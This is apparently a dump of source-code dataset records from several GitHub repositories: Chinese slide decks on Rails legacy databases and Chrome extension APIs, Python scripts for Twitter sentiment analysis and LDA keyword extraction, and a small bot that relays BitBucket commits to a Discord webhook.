\n``migration``\n\n create_table :detail, :id => false do |t|\n t.integer :id1\n t.integer :id2\n t.string :name\n end\n execute 'ALTER TABLE detail ADD PRIMARY KEY(id1, id2);'\n\n``model``\n\n class Detail < ActiveRecord::Base \n self.primary_keys = :id1, :id2 \n end\n\n``relations``\n\n belongs_to :detail, :foreign_key => [:id1, :id2]\n\n``query``\n\n Detail.find(1, 1)\n]\n---\n## 那么遗留数据库有哪些痛\n\n### - 表名的差异\n### - 主键的差异\n### - **时间戳的差异**\n---\n## 时间戳的差异\n\nRails默认时间戳\n\n created_at, updated_at\n\n公司数据库中的时间戳\n\n created_date, last_modified_date\n\n**解决方法**\n\n``config/initializers/active_record.rb``\n\n module ActiveRecord\n module Timestamp \n private\n def timestamp_attributes_for_update #:nodoc:\n [:last_modified_date, :updated_at, :updated_on, :modified_at]\n end\n def timestamp_attributes_for_create #:nodoc:\n [:create_date, :created_at, :created_on]\n end \n end\n end\n---\n## Tip#1 vim 快速将表字段转为 Generate 语句\n``vim配置``\n\n \" 转换公司的DB描述\n function DbConvert()\n :%s/^\\s*\\(\\S\\+\\)\\s\\+varchar\\s\\+\\(\\d\\+\\)\\s*$/ \\1:string{\\2} \\\\/g\n :%s/^\\s*\\(\\S\\+\\)\\s\\+int\\s*$/ \\1:integer \\\\/g\n :%s/^\\s*\\(\\S\\+\\)\\s\\+datetime\\s*$/ \\1:datetime \\\\/g\n :%s/^\\s*\\(\\S\\+\\)\\s\\+tinyint\\s*$/ \\1:boolean \\\\/g\n endfunction\n\n``调用``\n\n :call DbConvert()\n\n # source\n column1 varchar 10\n column2 int\n column3 tinyint\n column4 datetime\n\n # output\n rails g scaffold Detail \\\n column1:string{10} \\\n column2:integer \\\n column3:boolean \\\n column4:datetime\n---\n## Tip#2 快速将数据库转为 Model 文件\n``单表``\n\n rails g model table_name\n\n``整库``\n\n gem install rmre\n rmre -a mysql -d dbname -u user -p pwd -o app/models\n\n # output\n class District < ActiveRecord::Base\n self.table_name = 'district'\n self.primary_key = :district_code\n\n end\n\n_[rmre](https://github.com/bosko/rmre) 会自动为你配置好主键和表名_\n\n``attr_accessible``\n\n :%s/\\(\\w\\+\\)\\s*\\n/:\\1, /g\n \n # source \n title\n body\n\n # output\n :title, :body\n\n---\n## Tip#3 显式的指定Model主键,关系和表名\n\n``理由``\n\n * 有的gem不规范,不会认异于 Rails 约定的主键和关系\n * 异于约定的表名、主键和关系配置显示指定可以提高速度\n\n``显式指定关系``\n\n belongs_to :detail, :class_name => Detail, :foreign_key => :detail_id\n\n---\n## 参考资料\n\n * [Universally Unique Identifier, UUID](http://zh.wikipedia.org/wiki/UUID)\n * [Ruby and Rails Naming Conventions](http://itsignals.cascadia.com.au/?p=7)\n * [Rails Composite Primary Keys](http://compositekeys.rubyforge.org/)\n * [Ruby on Rails Guides](http://guides.rubyonrails.org/)\n * [Ruby on Rails RDoc](http://api.rubyonrails.org/)\n * [Ruby on Rails 3 Model Working with Legacy Database](http://jonathanhui.com/ruby-rails-3-model-working-legacy-database)\n * [Getting rails to play with a legacy Oracle database](http://www.pixellatedvisions.com/2009/06/08/getting-rails-to-play-with-a-legacy-oracle-database)\n * [Rails and Legacy Databases - RailsConf 2009](http://www.slideshare.net/napcs/rails-and-legacy-databases-railsconf-2009)\n\n---\nname: last-page\ntemplate: inverse\nclass: center middle\n\n## Thank you!\nSlideshow created using [remark](http://github.com/gnab/remark).\n"
},
{
"alpha_fraction": 0.6009706854820251,
"alphanum_fraction": 0.6150112748146057,
"avg_line_length": 16.06804656982422,
"blob_id": "281b942685e430f47e453f5fa40e7070df5dd7a0",
"content_id": "6cac367d98e3979d046acb1960f6421f46a46d07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6739,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 338,
"path": "/charming-chrome-extension-features/slides.md",
"repo_name": "lawlietfans/slides",
"src_encoding": "UTF-8",
"text": "title: 那些迷人的Chrome扩展特性\nlayout: true\ntheme: ../themes/gdg-xian/remark-gdg.css\n\n---\nname: first-page\nclass: center, middle\n\n<img src=\"../themes/gdg-xian/gdg.png\" width=\"50%\" />\n\n<img src=\"../themes/gdg-xian/gdg-xian-large.png\" width=\"80%\" />\n\n### 西安谷歌开发者社区\n\n---\nclass: center, middle\n\n<img src=\"../themes/gdg-xian/gdg-xian-icon.png\" />\n\n<h2 style=\"color: #ff5447;\">热烈欢迎你来参加</h2>\n<h2 style=\"color: #ff5447;\">西安 GDG 社区交流活动!</h2>\n\n---\nclass: center, middle\n\n## <span style=\"color: #0679F5\">那些迷人的 Chrome 扩展特性</span>\n[greatghoul@GDG西安201401]\n\n---\n\n## 主要特性\n\n * Event Pages\n * storage\n * Cross Origin XHR\n * webRequest\n * identity\n * alarms\n * commands\n\n---\n\n## Event Pages\n\n * 只在必要时才加载\n * 建议使用 Alarms 替代 `setTimout` 和 `setInterval`\n * Event Pages v.s. Background Pages\n\n.footnote[Since 22]\n\n---\n\nBackground Pages:\n\n {\n \"name\": \"My extension\",\n ...\n \"background\": {\n \"scripts\": [\"background.js\"]\n },\n ...\n }\n\n---\n\nEvent Pages:\n\n {\n \"name\": \"My extension\",\n ...\n \"background\": {\n \"scripts\": [\"eventPage.js\"],\n \"persistent\": false\n },\n ...\n }\n\n---\n\n## storage\n\n针对 Chrome 扩展而优化的数据存储功能\n\n * 随 Google 帐户同步的数据存储\n * 可以直接在 content scripts 中直接访问\n * 读写都是异步进行,响应更快,当然也带来一些不便\n * 数据可以存储为对象,而非字段串\n * 可以监听 storage 的变化\n * local / sync / managed\n\n.footnote[Since 20]\n\n---\n\n配额:\n\n * sync\n - `QUOTA_BYTES` ( 102,400, 100K )\n - `QUOTA_BYTES_PER_ITEM` ( 4,096 )\n - `MAX_ITEMS` ( 512 )\n - `MAX_WRITE_OPERATIONS_PER_HOUR` ( 1,000 )\n - `MAX_SUSTAINED_WRITE_OPERATIONS_PER_MINUTE` ( 10 )\n * local\n - `QUOTA_BYTES` ( 5,242,880, 5M )\n - `unlimitedStorage`\n\n---\n\n写数据:\n\n chrome.storage.sync.set({'keyName': theValue}, function() {\n // Notify that we saved.\n message('Settings saved');\n });\n\n读数据:\n\n chrome.storage.sync.get({'keyName': 'default value'}, function(items) {});\n\n chrome.storage.sync.get('keyName', function(items) {});\n\n chrome.storage.sync.get(['keyName1', 'keyName2'], function(items) {});\n\n---\n\nchrome.storage.managed (readonly)\n\nmanifest.json\n\n \"storage\": {\n \"managed_schema\": \"schema.json\"\n },\n\nschema.json\n\n {\n \"type\": \"object\",\n \"properties\": {\n \"AutoSave\": {\n \"title\": \"Automatically save changes.\",\n \"description\": \"If set to true then changes ..s.\",\n \"type\": \"boolean\"\n },\n // ...\n }\n }\n\n---\n\n示例\n\nhttps://github.com/GoogleChrome/chrome-app-samples?source=c#_feature_storage\n\n---\n\n## Cross Origin XHR \n\n * 域名白名单\n * 访问扩展内部资源\n * 建议不要直接 eval 脚本或 html\n * Content Security Policy (CSP)\n\n---\n\nmanifest.json\n\n \"permissions\": [\n \"http://www.google.com/\",\n \"https://www.google.com/\"\n ]\n\nBackground.js\n\n var xhr = new XMLHttpRequest();\n xhr.open(\"GET\", \"http://api.example.com/data.json\", true);\n xhr.onreadystatechange = function() {\n if (xhr.readyState == 4) {\n // JSON.parse does not evaluate the attacker's scripts.\n var resp = JSON.parse(xhr.responseText);\n }\n }\n xhr.send();\n\n---\n\n## webRequest\n\n * 监听HTTP请求的执行状态\n * 修改请求 cancel / redirect / headers (limited) / auth \n * 修改请求需要额外的权限 **webRequestBlocking**\n * 更快的 declarativeWebRequest (beta and dev)\n\n.footnote[Since 17]\n\n---\n\n示例\n\nhttps://github.com/GDG-Xian/crx-direct-link\n\n---\n\n## identity\n\n内置的 OAuth2 库\n\n * 近水楼台先得月,访问自家 Google OAuth2 非常方便\n * 对于第三方的 OAuth2,需要使用标准流程\n * Chrome 自动缓存 access token 并代理其过期操作\n\n.footnote[Sine 19]\n\n---\n\n使用 Google 帐户登陆\n\n\n\n---\n\n在 chrome://identity-internals/ 查看授权信息\n\n\n\n---\n\n示例\n\nhttps://github.com/GoogleChrome/chrome-app-samples?source=c#_feature_identity\n\n---\n\n## alarms\n\n * 简单的定时任务,建议取代 `setTimeout` 和 `setInterval`\n * 按名称唯一标识,重复创建会自动覆盖\n * 触发方式:指定时间 / 延迟时间 / 周期时间\n * 时间的最小粒度为**一分钟**\n * 可以监听 onAlarm 事件\n\n.footnote[Since 22]\n\n---\n\n创建一个 alarm\n\n chrome.alarms.create('alarmName', { periodInMinutes: 1 });\n\n监听 alarm 的触发\n\n chrome.alarms.onAlarm.addListener(function(alarm) {\n if (alarm && alarm.name == 'alarmName') {\n // do something\n }\n });\n\n---\n\n示例\n\nhttps://github.com/GDG-Xian/ruby-china-chrome\n\n---\n\n## commands\n\n * 支持 A-Z, 0-9, Arrow keys 及很多其它的控制键 \n * 所以快捷键必须和 **Ctrl** 或 Alt 组合使用\n * Chrome 原生的快捷键优秀级高于扩展快捷键,且不能被覆盖\n * 适应不同平台 default / windows / mac / chromeos / linux\n * 扩展预留 `_execute_browser_action` 和 `_execute_page_action`\n * 用户可以在扩展页面中自己定义快捷键\n\n---\n\n定义快捷键\n\n \"commands\": {\n \"toggle-feature-foo\": {\n \"suggested_key\": {\n \"default\": \"Ctrl+Shift+Y\"\n }\n },\n \"_execute_browser_action\": {\n \"suggested_key\": {\n \"windows\": \"Ctrl+Shift+Y\",\n \"mac\": \"Command+Shift+Y\",\n \"chromeos\": \"Ctrl+Shift+U\",\n \"linux\": \"Ctrl+Shift+J\"\n }\n },\n },\n\n响应快捷键的触发事件\n\n chrome.commands.onCommand.addListener(function(command) {\n console.log('Command:', command);\n });\n\n---\n\n用户自定义快捷键\n\n\n\n---\n\n## 其它特性\n\n * clipboard\n * pushMessaging\n * desktopCapture\n * offline\n * framelessWindow\n * bluetooth\n * mediaGalleries\n\n---\n\n## 参考资料\n\n * [Chrome Extension Documentation](ps://developer.chrome.com/extensions/overview.html)\n * [Chrome 扩展文档非官方中文版](https://crxdoc-zh.appspot.com/apps/gcm.html)\n * [Chromium Extensions Google 讨论组](https://groups.google.com/forum/#!forum/chromium-extensions)\n * [Chrome App Samples](https://github.com/GoogleChrome/chrome-app-samples)\n * [Chrome Sample Extensions](https://developer.chrome.com/extensions/samples.html)\n * [GDG-Xian@Github](https://github.com/organizations/GDG-Xian)\n * [Chrome Extension@Reddit](http://www.reddit.com/r/chrome_extensions)\n\n---\nname: last-page\nclass: center, middle\n\n<img src=\"../themes/gdg-xian/gdg.png\" width=\"50%\" />\n\n# 开放 分享 创新\n\n## [developers.google.com](http://developers.google.com)\n"
},
{
"alpha_fraction": 0.6388888955116272,
"alphanum_fraction": 0.6423611044883728,
"avg_line_length": 18.200000762939453,
"blob_id": "8d659c1bdd6e2be55af4fb892dbafed5ca7261bf",
"content_id": "576bbb94de50663024b9bed472496b349c00d721",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 288,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 15,
"path": "/charming-chrome-extension-features/makehtml.py",
"repo_name": "lawlietfans/slides",
"src_encoding": "UTF-8",
"text": "# coding: utf-8\n\nimport re\n\ntpl = open('index.tpl', 'r')\nsrc = open('slides.md', 'r')\nout = open('index.html', 'w')\n\ntpl_content = tpl.read()\nsrc_content = src.read()\nout_content = re.sub(r'__SOURCE__', src_content, tpl_content)\nout.write(out_content)\nout.close()\nsrc.close()\ntpl.close()\n"
}
] | 8 |
Cute-as-cucumber/NLP-projects | https://github.com/Cute-as-cucumber/NLP-projects | 9851737c6053337f5489eba1d169b5278a2c55e9 | 1ffac11d93b93540ec6e7fb212ebf36d19612184 | b8f583c2fc36cb40ef5b3f07bac34fc5c8dfcfc7 | refs/heads/main | 2023-07-15T02:44:27.073567 | 2021-08-29T00:58:38 | 2021-08-29T00:58:38 | 389,325,284 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.740553617477417,
"alphanum_fraction": 0.7486360669136047,
"avg_line_length": 30.265823364257812,
"blob_id": "bc1e732c73cba04b987fca19d396c47ad3faa1cc",
"content_id": "309f3979001838c57e1aaa61b89dd267189ab342",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4950,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 158,
"path": "/Twitter_sentiment_analysis.py",
"repo_name": "Cute-as-cucumber/NLP-projects",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Sun Jul 25 17:54:11 2021\n\n@author: mm\n\"\"\"\n\n#Twitter sentiment analysis\n\n#import the libraries and datasets needed\nimport pandas as pd\nimport numpy as np\nimport seaborn as sns\nimport matplotlib.pyplot as plt\n\ntweets_df = pd.read_csv('/Users/mm/Desktop/NLP/twitter sentiment analysis/twitter.csv')\n\n#checking if miss anything\ntweets_df.shape\ntweets_df.info()\n\n#drop the column that we won't need\ntweets_df = tweets_df.drop(['id'], axis = 1)\n\n#axis = 1 indictes that we're gonna drop the whole column. Without it, error\ntweets_df.info()\ntweets_df.describe()\n\n#visualize/check/see tweets\ntweets_df['tweet']\n\n#exploring the datasets\nsns.heatmap(tweets_df.isnull(), yticklabels = False, cbar = False, cmap = 'Blues')\n#plain white shows that there is no null element\ntweets_df.hist(bins = 30, figsize = (13, 5), color = 'r')\n#or use seaborn\nsns.countplot(tweets_df['label'])\n\n#check the length of each tweet\n#create a new column, and let it be length of each tweet\ntweets_df['length'] = tweets_df['tweet'].apply(len)\ntweets_df['length']\ntweets_df['length'].plot( bins = 100, kind = 'hist')\n\n#Find the shortest tweet\ntweets_df.describe()\ntweets_df[tweets_df['length'] == 11.0]['tweet'].iloc[0] #????\n\n#divide the tweets into two dataframes\npositive = tweets_df[tweets_df['label'] == 0]\npositive\nnegative = tweets_df[tweets_df['label'] == 1]\nnegative\n\n#tweets_df.head()\n\n#Plotting word cloud\n#Concatenate all the tweets into a single string\nsentences = tweets_df['tweet'].tolist()\nsentences\ntweets_df.shape\nlen(sentences)#check if we got all the tweets in the list\nsentences_one_string = ' '.join(sentences)\n\nfrom wordcloud import WordCloud\nwc = WordCloud().generate(sentences_one_string)\nplt.figure(figsize = (20, 20)) #figsize: size of the figure image\nplt.imshow(wc)\n\n#plot the positive wordcloud\nnegative_tweets = negative['tweet'].tolist()\nnegative_one_string = ' '.join(negative_tweets)\nnc = WordCloud().generate(negative_one_string)\nplt.imshow(nc)\n\n#perform data cleaning\n#1 remove punctuations from text\n\nimport string\nstring.punctuation #import punctuations\n\n#Just testing removing punc\n#Test_sentence = 'Dany will know what Jon will eat :) She said: \"I know everything. And you?\"'\n#Test_punc_rm = [word for word in Test_sentence if word not in string.punctuation]\n#Test_punc_rm = ''.join(Test_punc_rm)\n#Test_punc_rm\n\n#remove stopwords\nfrom nltk.corpus import stopwords\nstopwords.words('english')\n\n#Testing cleaning\n#Test_cleaned = [word for word in Test_punc_rm.split() if word.lower() not in stopwords.words('english')]\n#Test_cleaned\n\n#tokenization\nfrom sklearn.feature_extraction.text import CountVectorizer\nsample_data = ['This is Queen Dany', 'This is King Jon', 'Aery is King and Queen baby', 'This is Aery']\n\nvectorizer = CountVectorizer()\nX = vectorizer.fit_transform(sample_data)\n#Oftern we use fit_transform() on the training data and transform() on the test data\nprint(vectorizer.get_feature_names())\nprint(X.toarray())\n\n#create the pipeline to remove punc and stw; perform vectorization\n\ndef message_cleaning(message):\n '''Remove the punctuation and stopwords from the text'''\n rm_punc = [word for word in message if word not in string.punctuation]\n rm_punc_joint = ''.join(rm_punc)\n rm_punc_stw = [word for word in rm_punc_joint.split() if word.lower() not in stopwords.words('english')]\n return rm_punc_stw\n\n#message_cleaning(Test_sentence)\n\n\n#Check if runs well\ntweets_df_cleaned = tweets_df['tweet'].apply(message_cleaning)\ntweets_df_cleaned.describe\nprint(tweets_df_cleaned[5])\nprint(tweets_df['tweet'][5])#compare the two, see if something's missing\n\n#vectorization(slightly different from how it was used above)\n\nfrom sklearn.feature_extraction.text import CountVectorizer\n#vectorizer = CountVectorizer(analyzer = message_cleaning)\n#This means, we let it call message_cleaning to PREPROCESS the data\ntweets_countvectorized = CountVectorizer(analyzer = message_cleaning, dtype = 'uint8').fit_transform(tweets_df['tweet']).toarray()\ntweets_countvectorized.shape\n\nX = tweets_countvectorized\ny = tweets_df['label']\n\n#Train a naïve bayes classifier model\nX.shape\ny.shape\n\nfrom sklearn.model_selection import train_test_split\nX_train, X_test, y_train, y_test = train_test_split(X, y, test_size = 0.2)\n#split the data into training set and test set according or not according to a certain ratio\n\nfrom sklearn.naive_bayes import MultinomialNB\nNB_classifier = MultinomialNB()\nNB_classifier.fit(X_train, y_train)\nNB_classifier\n\n#Assess trained model performance\n\nfrom sklearn.metrics import classification_report, confusion_matrix\ny_test_predicted = NB_classifier.predict(X_test)#predict the test results, compare it with the actual data to access performance\n\n#plot the confusion matrix\ncm = confusion_matrix(y_test, y_test_predicted)\nsns.heatmap(cm, annot = True) #'annot = True' to show numbers\n\nprint(classification_report(y_test, y_test_predicted))\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5791903138160706,
"alphanum_fraction": 0.5933948755264282,
"avg_line_length": 30.965909957885742,
"blob_id": "cb4c9eb73dbf81eb7c429406759f53003e525f23",
"content_id": "6ada70ff4b833ac64ce86fea30071db048987fda",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2942,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 88,
"path": "/get_keywords_2020fall.py",
"repo_name": "Cute-as-cucumber/NLP-projects",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Sun Jan 17 20:25:19 2021\n\n@author: mm\n\"\"\"\nimport csv\nimport os\nimport pandas as pd\nimport jieba\nfrom sklearn.feature_extraction.text import CountVectorizer\nfrom sklearn.decomposition import LatentDirichletAllocation\n\ndef txt_to_csv(txt_path, csv_path):#将txt文件转为csv文件\n '''Argument txt_path should be the path of file holder'''\n data_csv = open(csv_path, 'w+', encoding = 'utf-8')\n writer = csv.writer(data_csv)\n writer.writerow(['Content'])\n try:\n dirs = os.listdir(txt_path)\n for file in dirs:\n file_path = txt_path + file\n with open(file_path, 'r', encoding='utf-8', errors = 'ignore') as file_handle:\n content = file_handle.read()\n writer.writerow([content])\n finally:\n data_csv.close()\n return\n\ndef test_shape():#测试是否所有200个txt文件都已写入csv文件中\n print('Shape of data =', data.shape)\n\ndef cut_sentence(text):#分词\n return ' '.join(jieba.cut(text))\n\ndef stwlist(stop_words_path):#导入停用词列表\n stop_words_handle = open(stop_words_path, 'rb')\n stop_words = stop_words_handle.read().decode('utf-8')\n stop_words_list = stop_words.splitlines()\n stop_words_handle.close()\n return stop_words_list\n \ndef get_top_words(model, feature_names, n_top_words, tw_path):#提取各个主题下关键词\n tw_handle = open(tw_path, 'w')\n for topic_idx, topic in enumerate(model.components_):\n title_line = '主题#%d:' % topic_idx\n tw_handle.write(title_line + ' ')\n words = ' '.join([feature_names[i] \n for i in topic.argsort()[:-n_top_words - 1:-1]])\n tw_handle.write(words + '\\n')\n tw_handle.close()\n return \n\ntxt_path = r'./files/'\ncsv_path = r'./data.csv'\nstop_words_path = r'./stopwords.txt'\ntw_path = r'./top_words.txt'\n\ntxt_to_csv(txt_path, csv_path)\ndata = pd.read_csv(csv_path, encoding = 'utf-8').astype(str)#解决attribute error\n\ntest_shape()\n\ndata['cutted'] = data.Content.apply(cut_sentence)\nstw = stwlist(stop_words_path)\n\n#向量化\nn_features = 500\ntf_vectorizer = CountVectorizer(strip_accents = 'unicode',\n max_features = n_features,\n stop_words = stw,\n max_df = 0.5,\n min_df = 10)\ntf = tf_vectorizer.fit_transform(data.cutted)\n\n#LDA\nn_components = 5#主题数\nlda = LatentDirichletAllocation(n_components = n_components, \n max_iter = 50, \n learning_method = 'online', \n learning_offset = 50., \n random_state = 0)\nlda.fit(tf)\n\nn_top_words = 30#每个主题下输出30个关键词\ntf_feature_names = tf_vectorizer.get_feature_names()\nget_top_words(lda, tf_feature_names, n_top_words, tw_path)\n\n\n "
}
] | 2 |
uzarnom/BitBucket-to-Discord-commit-bot | https://github.com/uzarnom/BitBucket-to-Discord-commit-bot | bf6b2decfaad38a8adbce8fd1ea22a2f81b2dda3 | aafba9af7a9bcc189cf504e0c17db9f1f8b19054 | 24d5a5a281cba86d3e51c16d9bd470d218605df7 | refs/heads/master | 2021-01-21T09:14:58.635058 | 2017-12-26T08:27:06 | 2017-12-26T08:27:06 | 91,651,002 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.5746951103210449,
"alphanum_fraction": 0.5807926654815674,
"avg_line_length": 26.375,
"blob_id": "f1526654a10b938d92d7e1108eecf01722b9b0a3",
"content_id": "7f8670f5d8813c06ccda2ecee01a8210a264e2c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 656,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 24,
"path": "/Exec/Includes/disPost.py",
"repo_name": "uzarnom/BitBucket-to-Discord-commit-bot",
"src_encoding": "UTF-8",
"text": "import requests\nimport json\n\nclass DisPost:\n Discordurl = \"\"\n\n headers = {'content-type': 'application/json'}\n\n def __init__(self, url):\n self.setURL(url)\n\n def sendMessage(self, Author, Node, Message):\n message = dict(username=\"BitBucket Bot\", text=\"Push Made\", attachments=[{\n \"author_name\": Author,\n \"color\": \"#ff0000\",\n \"title\": Node,\n \"text\": Message,\n \"footer\": \"expect delays\"}])\n r = requests.post(self.Discordurl, data=json.dumps(message), headers=self.headers)\n\n\n #adds the /slack to a url\n def setURL(self,url):\n self.Discordurl = url +\"/slack\""
},
{
"alpha_fraction": 0.8125,
"alphanum_fraction": 0.8125,
"avg_line_length": 63,
"blob_id": "e4daef2012e462a764c35e6e905165ca3147be7f",
"content_id": "45309e31fee16f76e7e35a306229cfe83ab4c24e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 128,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 2,
"path": "/README.md",
"repo_name": "uzarnom/BitBucket-to-Discord-commit-bot",
"src_encoding": "UTF-8",
"text": "# BitBucket-to-Discord-commit-bot\nA simple python script to scan for changes on a bitbucket repository and post them to discord\n"
},
{
"alpha_fraction": 0.6241379380226135,
"alphanum_fraction": 0.6241379380226135,
"avg_line_length": 24.173913955688477,
"blob_id": "74baf65be6e90a19ba4ef6911824edd640104af0",
"content_id": "412e1e8516511a891aed940a41cb33ed91b39b0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 580,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 23,
"path": "/Exec/Includes/bitGet.py",
"repo_name": "uzarnom/BitBucket-to-Discord-commit-bot",
"src_encoding": "UTF-8",
"text": "import requests\nimport json\nimport sys\n\nclass BitGet:\n bitBucketurl = \"\"\n\n def __init__(self, url):\n self.bitBucketurl = url\n\n def setURL(self, url):\n self.bitBucketurl = url\n\n def getRawData(self, user, password):\n req = requests.get(self.bitBucketurl, auth=(user, password))\n parse = json.loads(req.content)\n return(parse)\n\n def getCutData(self,user, password):\n req = requests.get(self.bitBucketurl, auth=(user, password))\n parse = json.loads(req.content)\n data = parse[\"changesets\"]\n return(data)\n\n"
},
{
"alpha_fraction": 0.6773428320884705,
"alphanum_fraction": 0.6850534081459045,
"avg_line_length": 23.405797958374023,
"blob_id": "67d1fe20d9d5c48481fad336ac6748b9d1a7984f",
"content_id": "525d946f1b99ddfd4069df7648ec5ab50e957273",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1686,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 69,
"path": "/Exec/BucketMonitor.py",
"repo_name": "uzarnom/BitBucket-to-Discord-commit-bot",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin python3.6\nfrom Includes.disPost import DisPost\nfrom Includes.bitGet import BitGet\nimport sys\n\n#Save Node\ndef saveNode(newNode):\n file = open(\"./Includes/lastNode\", \"w\")\n file.write(newNode)\n file.close()\n\n\n#global data to be used\nDISCORD_URL = \"https://discordapp.com/api/webhooks/[numbers]/[letters and numbers]\"\nBIT_BUCKET_URL = \"https://api.bitbucket.org/1.0/repositories/[user who created]/[repo name]/changesets\"\n\nbit_bucket_username = \"user\"\nbit_bucket_password = \"password\"\n\n\n\nBit = BitGet(BIT_BUCKET_URL)\nDis = DisPost(DISCORD_URL)\n\n#get lastNode posted\nfile = open(\"./Includes/lastNode\", \"r\")\nlastDoneNode = file.read()\nfile.close()\n\n#set URL for bitbucket and discord\n#Bit.setURL(BIT_BUCKET_URL)\n#Dis.setURL(DISCORD_URL)\n\n\n\n\n#get data from bitbucket\ndata = Bit.getCutData(bit_bucket_username, bit_bucket_password)\ndataSize = len(data) -1 ;\n\n#print(dataSize)\n\n#check if last post was latest\nif(data[dataSize][\"raw_node\"] == lastDoneNode):\n sys.exit(0)\n\n#check how many posts need to be made\ncount = 0\nfor i in range(dataSize, -1, -1): #this is bad, could look nicer\n if(data[i][\"raw_node\"] != lastDoneNode):\n count += 1\n else:\n break\n\nnumOfPosts = dataSize - count +1 #better name, this is post to start from\n\n\n#process json send message for everynew node\nfor i in range(numOfPosts, dataSize+1, 1):\n #print(\"Sending message: \" + data[i][\"raw_node\"])\n #print(data[i][\"message\"])\n #print(data[i][\"raw_author\"])\n Auth = data[i][\"raw_author\"]\n Nod = data[i][\"raw_node\"]\n Mes = data[i][\"message\"]\n Dis.sendMessage(Auth, Nod, Mes)\n\n#we have come here because no old node\nsaveNode(data[dataSize][\"raw_node\"])\n\n\n"
},
{
"alpha_fraction": 0.6320456862449646,
"alphanum_fraction": 0.7019042372703552,
"avg_line_length": 374.1224365234375,
"blob_id": "9c51027a6eb4ebe62a48c4b5a00ea49e716bed9d",
"content_id": "1a7a63ecb947142bc3cec9ca9234568eb15bc848",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 18477,
"license_type": "no_license",
"max_line_length": 11598,
"num_lines": 49,
"path": "/Notes docs and everything else/README.md",
"repo_name": "uzarnom/BitBucket-to-Discord-commit-bot",
"src_encoding": "UTF-8",
"text": "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.1 plus MathML 2.0//EN\" \"http://www.w3.org/Math/DTD/mathml2/xhtml-math11-f.dtd\"><html xmlns=\"http://www.w3.org/1999/xhtml\"><!--This file was converted to xhtml by LibreOffice - see http://cgit.freedesktop.org/libreoffice/core/tree/filter/source/xslt for the code.--><head profile=\"http://dublincore.org/documents/dcmi-terms/\"><meta http-equiv=\"Content-Type\" content=\"application/xhtml+xml; charset=utf-8\"/><title xml:lang=\"en-US\">- no title specified</title><meta name=\"DCTERMS.title\" content=\"\" xml:lang=\"en-US\"/><meta name=\"DCTERMS.language\" content=\"en-US\" scheme=\"DCTERMS.RFC4646\"/><meta name=\"DCTERMS.source\" content=\"http://xml.openoffice.org/odf2xhtml\"/><meta name=\"DCTERMS.issued\" content=\"2016-07-05T13:36:27.552000000\" scheme=\"DCTERMS.W3CDTF\"/><meta name=\"DCTERMS.modified\" content=\"2017-05-18T13:01:19.771000000\" scheme=\"DCTERMS.W3CDTF\"/><meta name=\"DCTERMS.provenance\" content=\"\" xml:lang=\"en-US\"/><meta name=\"DCTERMS.subject\" content=\",\" xml:lang=\"en-US\"/><link rel=\"schema.DC\" href=\"http://purl.org/dc/elements/1.1/\" hreflang=\"en\"/><link rel=\"schema.DCTERMS\" href=\"http://purl.org/dc/terms/\" hreflang=\"en\"/><link rel=\"schema.DCTYPE\" href=\"http://purl.org/dc/dcmitype/\" hreflang=\"en\"/><link rel=\"schema.DCAM\" href=\"http://purl.org/dc/dcam/\" hreflang=\"en\"/><style type=\"text/css\">\n\t@page { }\n\ttable { border-collapse:collapse; border-spacing:0; empty-cells:show }\n\ttd, th { vertical-align:top; font-size:12pt;}\n\th1, h2, h3, h4, h5, h6 { clear:both }\n\tol, ul { margin:0; padding:0;}\n\tli { list-style: none; margin:0; padding:0;}\n\t<!-- \"li span.odfLiEnd\" - IE 7 issue-->\n\tli span. { clear: both; line-height:0; width:0; height:0; margin:0; padding:0; }\n\tspan.footnodeNumber { padding-right:1em; }\n\tspan.annotation_style_by_filter { font-size:95%; font-family:Arial; background-color:#fff000; margin:0; border:0; padding:0; }\n\t* { margin:0;}\n\t.Contents_20_1 { font-size:12pt; font-family:Liberation Serif; writing-mode:lr-tb; margin-left:0cm; margin-right:0cm; text-indent:0cm; }\n\t.Contents_20_2 { font-size:12pt; font-family:Liberation Serif; writing-mode:lr-tb; margin-left:0.499cm; margin-right:0cm; text-indent:0cm; }\n\t.Contents_20_3 { font-size:12pt; font-family:Liberation Serif; writing-mode:lr-tb; margin-left:0.998cm; margin-right:0cm; text-indent:0cm; }\n\t.Contents_20_4 { font-size:12pt; font-family:Liberation Serif; writing-mode:lr-tb; margin-left:1.498cm; margin-right:0cm; text-indent:0cm; }\n\t.Contents_20_Heading { color:#0066cc; font-size:16pt; margin-bottom:0.212cm; margin-top:0.423cm; font-family:Liberation Sans; writing-mode:lr-tb; margin-left:0cm; margin-right:0cm; text-indent:0cm; font-weight:bold; }\n\t.Heading_20_1 { color:#0066cc; font-size:130%; margin-bottom:0.212cm; margin-top:0.423cm; font-family:Liberation Sans; 